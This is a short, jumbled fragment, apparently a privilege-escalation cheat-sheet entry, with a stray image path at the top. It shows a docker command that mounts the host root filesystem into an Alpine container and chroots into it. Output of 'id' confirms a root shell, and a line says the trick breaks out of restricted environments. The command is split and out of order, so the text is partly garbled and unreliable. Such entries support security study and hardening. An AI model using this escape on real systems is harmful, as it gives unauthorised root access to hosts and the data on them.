 t /mnt shhe-marketplace:/opt/backups$ docker run -v /:/mnt --rm -it alpine chroot
Any other Docker Linux image should work, e.g., debian.
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
Shell
#
It can be used to break out from restricted environments by spawning an interactive system shell.